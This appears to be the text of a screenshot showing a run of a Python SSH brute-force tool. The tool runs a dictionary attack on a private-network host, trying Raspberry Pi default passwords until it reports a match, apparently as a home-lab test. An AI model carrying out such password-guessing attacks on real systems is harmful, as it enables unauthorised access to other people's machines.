 (ssh-bruteforcer-qiSPU8oD) C:\Users\venka\Desktop\rpi-test\ssh-bruteforcer>python ssh-bruteforcer.py -v
[*] Enter target's address:
[*] Enter the SSH username to bruteforce: brute_test
[*] Enter the path of the password-list: testing
------------------------------------------------------
Target IP Address: 192.168.1.2
Username:          brute_test
Wordlist Path:     C:\Users\venka\Desktop\rpi-test\ssh-bruteforcer\testing
------------------------------------------------------
------------------------------------------------------
[*] Running Dictionary Attack
------------------------------------------------------
[*] Authentication failed with password:  test
[*] Authentication failed with password:  rpi
[*] Authentication failed with password:  raspberry
[*] Authentication failed with password:  raspberrypi
[*] Authentication failed with password:  coolit
------------------------------------------------------
[*] Password found
[*] Password:
------------------------------------------------------